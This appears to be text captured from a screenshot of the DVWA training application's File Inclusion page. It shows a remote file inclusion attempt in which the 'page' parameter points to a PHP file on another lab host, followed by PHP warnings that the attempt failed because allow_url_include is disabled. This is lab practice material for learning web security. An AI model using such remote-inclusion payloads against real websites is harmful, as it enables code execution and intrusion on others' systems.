 Vulnerability: File Inclusion ::
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=http://172.20.10.2/includeinfo.php
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(http://172.20.10.2/includeinfo.php): failed to open stream: no suitable wrapper could be found in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening 'http://172.20.10.2/includeinfo.php' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript